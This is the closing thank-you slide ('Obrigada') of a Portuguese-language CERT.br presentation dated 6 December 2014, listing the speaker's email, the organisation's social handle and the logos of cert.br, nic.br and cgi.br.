

cert br nic br cgi br

# **Obrigada** www.cert.br

**@** miriam@cert.br **@** @certbr



**06 de dezembro de 2014** 

nic.br egi.br www.nic.br | www.cgi.br